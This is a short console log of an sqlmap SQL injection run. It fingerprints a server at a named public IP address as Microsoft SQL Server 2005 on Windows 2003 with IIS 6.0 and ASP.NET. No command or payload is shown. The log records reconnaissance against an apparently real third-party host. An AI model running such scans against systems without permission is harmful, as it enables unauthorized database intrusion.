 sqlmap
---
[11:52:06] [INFO] testing MySQL
[11:52:06] [WARNING] the back-end DBMS is not MySQL
[11:52:06] [INFO] testing Oracle
[11:52:06] [WARNING] the back-end DBMS is not Oracle
[11:52:06] [INFO] testing PostgreSQL
[11:52:06] [WARNING] the back-end DBMS is not PostgreSQL
[11:52:06] [INFO] testing Microsoft SQL Server
[11:52:11] [INFO] confirming Microsoft SQL Server
[11:52:22] [WARNING] adjusting time delay to 1 second
[11:52:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:52:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 44 times
[11:52:22] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\219.139.32.247'
[*] shutting down at: 11:52:22
C:\Python27\sqlmap>